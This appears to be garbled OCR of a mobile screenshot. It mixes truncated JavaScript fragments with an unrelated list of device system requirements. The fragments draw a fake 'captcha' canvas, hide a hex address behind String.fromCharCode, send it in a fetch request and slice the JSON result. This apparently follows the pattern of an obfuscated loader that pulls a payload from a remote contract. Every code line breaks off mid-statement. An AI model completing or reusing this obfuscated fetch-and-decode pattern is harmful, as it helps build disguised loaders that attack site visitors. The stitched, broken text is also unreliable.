
📆 2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB